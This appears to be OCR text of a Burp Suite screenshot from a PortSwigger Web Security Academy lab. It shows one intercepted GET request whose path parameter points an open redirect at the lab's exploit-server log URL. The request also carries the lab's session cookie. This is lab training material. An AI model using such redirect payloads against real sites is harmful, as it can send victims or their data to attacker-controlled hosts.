 Intercept HTTP history WebSockets history Options
Request to https://0a0000b304ad9179c28dc70f00dd002d.web-security-academy.net:443 [
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 GET /post/next?path=
https%3A%2F%2Fexploit-0ab400c304dc91a2c26dc6f80184009b.exploit-server.net%2Flog HTTP/1.
2 Host: 0a0000b304ad9179c28dc70f00dd002d.web-security-academy.net
3 Cookie: session=DAckPPFadirWnhNAhXp2oX3XBdyfNgn7
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/108.0.5359.125 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
q=0.8,application/signed-exchange;v=b3;q=0.9
7 Sec-Fetch-Site: same-site
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-Dest: document
10 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
11 Sec-Ch-Ua-Mobile: ?0
12 Sec-Ch-Ua-Platform: "Linux"
13 Referer: https://0a0000b304ad9179c28dc70f00dd002d.web-security-academy.net/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18